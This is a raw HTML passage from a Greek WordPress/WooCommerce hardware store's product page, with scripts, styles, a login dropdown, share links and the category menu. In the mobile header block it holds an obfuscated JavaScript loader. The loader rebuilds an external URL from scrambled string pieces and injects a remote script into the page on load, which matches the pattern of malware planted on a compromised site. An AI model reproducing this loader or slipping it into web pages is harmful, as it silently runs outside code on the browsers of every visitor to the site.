/* ]]> */
</script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.4.1" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.4.1" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.4.1" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.8" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/libs/device.min.js?ver=7.6.0" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=7.6.0" id="wd-scrollbar-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.magginas.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.magginas.gr/wp-json/wp/v2/product/3717" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.magginas.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7" />
<meta name="generator" content="WooCommerce 9.4.1" />
<link rel='shortlink' href='https://www.magginas.gr/?p=3717' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.magginas.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.magginas.gr%2Fproduct%2F%25cf%2586%25cf%2581%25ce%25b5%25ce%25b1%25cf%2584%25ce%25b9%25ce%25bf-%25ce%25ba%25ce%25b1%25ce%25bb%25cf%2585%25ce%25bc%25ce%25bc%25ce%25b1-%25ce%25b115-30-%25cf%2587-30%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.magginas.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.magginas.gr%2Fproduct%2F%25cf%2586%25cf%2581%25ce%25b5%25ce%25b1%25cf%2584%25ce%25b9%25ce%25bf-%25ce%25ba%25ce%25b1%25ce%25bb%25cf%2585%25ce%25bc%25ce%25bc%25ce%25b1-%25ce%25b115-30-%25cf%2587-30%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.5.0" /><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-125979981-3"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-125979981-3');
</script>

<style>
			.price 
			{ display: none !important; }
		</style>					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.21 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://www.magginas.gr/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.magginas.gr/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style>
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>			<style id="wd-style-header_833480-css" data-type="wd-style-header_833480">
				:root{
	--wd-top-bar-h: 42px;
	--wd-top-bar-sm-h: 40px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: .00001px;

	--wd-header-general-h: 104px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: .00001px;
	--wd-header-general-brd-w: 1px;

	--wd-header-bottom-h: 50px;
	--wd-header-bottom-sm-h: .00001px;
	--wd-header-bottom-sticky-h: .00001px;
	--wd-header-bottom-brd-w: .00001px;

	--wd-header-clone-h: .00001px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}

.whb-top-bar .wd-dropdown {
	margin-top: 1px;
}

.whb-top-bar .wd-dropdown:after {
	height: 11px;
}




:root:has(.whb-general-header.whb-border-boxed) {
	--wd-header-general-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-general-header.whb-hidden-mobile) {
	--wd-header-general-brd-w: .00001px;
}
}


.whb-header-bottom .wd-dropdown {
	margin-top: 5px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 15px;
}



		
.whb-top-bar {
	background-color: rgba(130, 183, 53, 1);
}

.whb-duljtjrl87kj7pmuut6b .searchform {
	--wd-form-height: 46px;
}
.whb-general-header {
	border-color: rgba(129, 129, 129, 0.2);border-bottom-width: 1px;border-bottom-style: solid;
}
			</style>
						<style id="wd-style-theme_settings_default-css" data-type="wd-style-theme_settings_default">
				@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//www.magginas.gr/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=7.6.0") format("woff2");
}

:root {
	--wd-text-font: "Roboto", Arial, Helvetica, sans-serif;
	--wd-text-font-weight: 400;
	--wd-text-color: #777777;
	--wd-text-font-size: 17px;
	--wd-title-font: "Roboto", Arial, Helvetica, sans-serif;
	--wd-title-font-weight: 600;
	--wd-title-color: #242424;
	--wd-entities-title-font: "Roboto", Arial, Helvetica, sans-serif;
	--wd-entities-title-font-weight: 500;
	--wd-entities-title-color: #333333;
	--wd-entities-title-color-hover: rgb(51 51 51 / 65%);
	--wd-alternative-font: "Roboto", Arial, Helvetica, sans-serif;
	--wd-widget-title-font: "Roboto", Arial, Helvetica, sans-serif;
	--wd-widget-title-font-weight: 600;
	--wd-widget-title-transform: uppercase;
	--wd-widget-title-color: #333;
	--wd-widget-title-font-size: 16px;
	--wd-header-el-font: "Roboto", Arial, Helvetica, sans-serif;
	--wd-header-el-font-weight: 700;
	--wd-header-el-transform: uppercase;
	--wd-header-el-font-size: 13px;
	--wd-primary-color: #333333;
	--wd-alternative-color: #fbbc34;
	--wd-link-color: #333333;
	--wd-link-color-hover: #242424;
	--btn-default-bgcolor: #f7f7f7;
	--btn-default-bgcolor-hover: #efefef;
	--btn-accented-bgcolor: #01caec;
	--btn-accented-bgcolor-hover: #01caec;
	--wd-form-brd-width: 2px;
	--notices-success-bg: #459647;
	--notices-success-color: #fff;
	--notices-warning-bg: #E0B252;
	--notices-warning-color: #fff;
}
.woodmart-woocommerce-layered-nav .wd-scroll-content {
	max-height: 280px;
}
.wd-popup.wd-age-verify {
	--wd-popup-width: 500px;
}
.wd-popup.wd-promo-popup {
	background-color: #111111;
	background-image: none;
	background-repeat: no-repeat;
	background-size: contain;
	background-position: left center;
	--wd-popup-width: 800px;
}
.page-title-default {
	background-color: #0a0a0a;
	background-image: url(https://www.magginas.gr/wp-content/uploads/2018/06/header-bg.jpg);
	background-size: cover;
	background-attachment: fixed;
	background-position: center center;
}
.footer-container {
	background-color: #333333;
	background-image: none;
}
.wd-popup.popup-quick-view {
	--wd-popup-width: 920px;
}
:root{
--wd-container-w: 1222px;
--wd-form-brd-radius: 0px;
--btn-default-color: #333;
--btn-default-color-hover: #333;
--btn-accented-color: #fff;
--btn-accented-color-hover: #fff;
--btn-default-brd-radius: 0px;
--btn-default-box-shadow: none;
--btn-default-box-shadow-hover: none;
--btn-default-box-shadow-active: none;
--btn-default-bottom: 0px;
--btn-accented-bottom-active: -1px;
--btn-accented-brd-radius: 0px;
--btn-accented-box-shadow: inset 0 -2px 0 rgba(0, 0, 0, .15);
--btn-accented-box-shadow-hover: inset 0 -2px 0 rgba(0, 0, 0, .15);
--wd-brd-radius: 0px;
}

@media (min-width: 1222px) {
[data-vc-full-width]:not([data-vc-stretch-content]),
:is(.vc_section, .vc_row).wd-section-stretch {
padding-left: calc((100vw - 1222px - var(--wd-sticky-nav-w) - var(--wd-scroll-w)) / 2);
padding-right: calc((100vw - 1222px - var(--wd-sticky-nav-w) - var(--wd-scroll-w)) / 2);
}
}


			</style>
			</head>

<body class="product-template-default single single-product postid-3717 theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width  woodmart-product-design-default catalog-mode-on categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet notifications-sticky wpb-js-composer js-comp-ver-7.8 vc_responsive">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-header_833480 whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
			<div class=" wd-social-icons  icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://www.magginas.gr/product/%cf%86%cf%81%ce%b5%ce%b1%cf%84%ce%b9%ce%bf-%ce%ba%ce%b1%ce%bb%cf%85%ce%bc%ce%bc%ce%b1-%ce%b115-30-%cf%87-30/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://www.magginas.gr/product/%cf%86%cf%81%ce%b5%ce%b1%cf%84%ce%b9%ce%bf-%ce%ba%ce%b1%ce%bb%cf%85%ce%bc%ce%bc%ce%b1-%ce%b115-30-%cf%87-30/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="/cdn-cgi/l/email-protection#[base64]" target="_blank" class=" wd-social-icon social-email" aria-label="Email social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://www.magginas.gr/product/%cf%86%cf%81%ce%b5%ce%b1%cf%84%ce%b9%ce%bf-%ce%ba%ce%b1%ce%bb%cf%85%ce%bc%ce%bc%ce%b1-%ce%b115-30-%cf%87-30/&media=https://www.magginas.gr/wp-includes/images/media/default.svg&description=%CE%A6%CE%A1%CE%95%CE%91%CE%A4%CE%99%CE%9F+%CE%9A%CE%91%CE%9B%CE%A5%CE%9C%CE%9C%CE%91+%CE%9115+%2830+%CE%A7+30%29" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.magginas.gr/product/%cf%86%cf%81%ce%b5%ce%b1%cf%84%ce%b9%ce%bf-%ce%ba%ce%b1%ce%bb%cf%85%ce%bc%ce%bc%ce%b1-%ce%b115-30-%cf%87-30/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
				
				
								
				
			</div>

		</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
			<div class=" wd-social-icons  icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://www.magginas.gr/product/%cf%86%cf%81%ce%b5%ce%b1%cf%84%ce%b9%ce%bf-%ce%ba%ce%b1%ce%bb%cf%85%ce%bc%ce%bc%ce%b1-%ce%b115-30-%cf%87-30/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://www.magginas.gr/product/%cf%86%cf%81%ce%b5%ce%b1%cf%84%ce%b9%ce%bf-%ce%ba%ce%b1%ce%bb%cf%85%ce%bc%ce%bc%ce%b1-%ce%b115-30-%cf%87-30/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="/cdn-cgi/l/email-protection#[base64]" target="_blank" class=" wd-social-icon social-email" aria-label="Email social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://www.magginas.gr/product/%cf%86%cf%81%ce%b5%ce%b1%cf%84%ce%b9%ce%bf-%ce%ba%ce%b1%ce%bb%cf%85%ce%bc%ce%bc%ce%b1-%ce%b115-30-%cf%87-30/&media=https://www.magginas.gr/wp-includes/images/media/default.svg&description=%CE%A6%CE%A1%CE%95%CE%91%CE%A4%CE%99%CE%9F+%CE%9A%CE%91%CE%9B%CE%A5%CE%9C%CE%9C%CE%91+%CE%9115+%2830+%CE%A7+30%29" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.magginas.gr/product/%cf%86%cf%81%ce%b5%ce%b1%cf%84%ce%b9%ce%bf-%ce%ba%ce%b1%ce%bb%cf%85%ce%bc%ce%bc%ce%b1-%ce%b115-30-%cf%87-30/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
				
				
								
				
			</div>

		
<div class="wd-header-text set-cont-mb-s reset-last-child "><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://www.magginas.gr/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img src="https://www.magginas.gr/wp-content/uploads/2018/06/magginas-logo.png" alt="magginas.gr" style="max-width: 250px;" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-text whb-2b8mjqhbtvxz16jtxdrd">
			<a href="https://www.magginas.gr/my-account/" title="My account">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				Login / Register			</span>

					</a>

		
					<div class="wd-dropdown wd-dropdown-register">
						<div class="login-dropdown-inner woocommerce">
							<span class="wd-heading"><span class="title">Είσοδος</span><a class="create-account-link" href="https://www.magginas.gr/my-account/?action=register">Δημιουργία λογαριασμού</a></span>
										<form method="post" class="login woocommerce-form woocommerce-form-login
						" action="https://www.magginas.gr/my-account/" 			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Όνομα χρήστη ή διεύθυνση email&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="1935f7bb99" /><input type="hidden" name="_wp_http_referer" value="/product/%CF%86%CF%81%CE%B5%CE%B1%CF%84%CE%B9%CE%BF-%CE%BA%CE%B1%CE%BB%CF%85%CE%BC%CE%BC%CE%B1-%CE%B115-30-%CF%87-30/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Είσοδος">Είσοδος</button>
				</p>

				<p class="login-form-footer">
					<a href="https://www.magginas.gr/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Ξέχασες το password σου;</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title=" Να με θυμάσαι " aria-label=" Να με θυμάσαι " /> <span> Να με θυμάσαι </span>
					</label>
				</p>

				
							</form>

		
						</div>
					</div>
					</div>
<div class="wd-header-search wd-tools-element wd-design-1 wd-style-icon wd-display-full-screen whb-duljtjrl87kj7pmuut6b" title="Search">
	<a href="#" rel="nofollow" aria-label="Search">
		
			<span class="wd-tools-icon">
							</span>

			<span class="wd-tools-text">
				Search			</span>

			</a>
	</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener whb-5u866sftq6yga790jxf3">
	<a href="https://www.magginas.gr/cart/" title="Καλάθι">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-wn5z894j1g5n0yp3eeuz">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://www.magginas.gr/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img src="https://www.magginas.gr/wp-content/uploads/2018/06/magginas-logo.png" alt="magginas.gr" style="max-width: 140px;" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-u6cx6mzhiof1qeysah9h">
	<a href="https://www.magginas.gr/cart/" title="Καλάθι">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-hidden-mobile whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left wd-design-1" role="navigation" aria-label="Main navigation">
	<ul id="menu-main-menu-new" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-7190" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7190 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.magginas.gr/product-category/%ce%b2%ce%b9%ce%bf%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%b9%ce%ba%ce%ac/" class="woodmart-nav-link"><span class="nav-link-text">Βιομηχανικά</span></a></li>
<li id="menu-item-7191" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7191 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.magginas.gr/product-category/%ce%b5%ce%af%ce%b4%ce%b7-%ce%ba%ce%b9%ce%b3%ce%ba%ce%b1%ce%bb%ce%b5%cf%81%ce%af%ce%b1%cf%82/" class="woodmart-nav-link"><span class="nav-link-text">Είδη Κιγκαλερίας</span></a></li>
<li id="menu-item-7192" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7192 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.magginas.gr/product-category/%ce%b5%cf%81%ce%b3%ce%b1%ce%bb%ce%b5%ce%af%ce%b1-%ce%b2%ce%b1%cf%86%ce%ae%cf%82/" class="woodmart-nav-link"><span class="nav-link-text">Εργαλεία Βαφής</span></a></li>
<li id="menu-item-7193" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7193 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.magginas.gr/product-category/%ce%b5%cf%81%ce%b3%ce%b1%ce%bb%ce%b5%ce%af%ce%b1-%cf%87%ce%b5%ce%b9%cf%81%cf%8c%cf%82/" class="woodmart-nav-link"><span class="nav-link-text">Εργαλεία Χειρός</span></a></li>
<li id="menu-item-7194" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7194 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.magginas.gr/product-category/%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%b9%ce%ba%ce%ac-%ce%b5%ce%af%ce%b4%ce%b7/" class="woodmart-nav-link"><span class="nav-link-text">Ηλεκτρικά Είδη</span></a></li>
<li id="menu-item-7195" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7195 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.magginas.gr/product-category/%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%b9%ce%ba%ce%ac-%ce%b5%cf%81%ce%b3%ce%b1%ce%bb%ce%b5%ce%af%ce%b1/" class="woodmart-nav-link"><span class="nav-link-text">Ηλεκτρικά Εργαλεία</span></a></li>
<li id="menu-item-7196" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7196 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.magginas.gr/product-category/%ce%ba%ce%ae%cf%80%ce%bf%cf%82/" class="woodmart-nav-link"><span class="nav-link-text">Κήπος</span></a></li>
<li id="menu-item-7197" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7197 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.magginas.gr/product-category/%cf%85%ce%b3%cf%81%ce%b1%ce%ad%cf%81%ce%b9%ce%b1/" class="woodmart-nav-link"><span class="nav-link-text">Υγραέρια</span></a></li>
<li id="menu-item-7198" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-7198 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.magginas.gr/product-category/%cf%85%ce%b4%cf%81%ce%b1%cf%85%ce%bb%ce%b9%ce%ba%ce%ac/" class="woodmart-nav-link"><span class="nav-link-text">Υδραυλικά</span></a></li>
<li id="menu-item-7199" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7199 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.magginas.gr/product-category/%cf%87%cf%81%cf%8e%ce%bc%ce%b1%cf%84%ce%b1/" class="woodmart-nav-link"><span class="nav-link-text">Χρώματα</span></a></li>
<li id="menu-item-7268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7268 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.magginas.gr/epikoinonia/" class="woodmart-nav-link"><span class="nav-link-text">Επικοινωνία</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
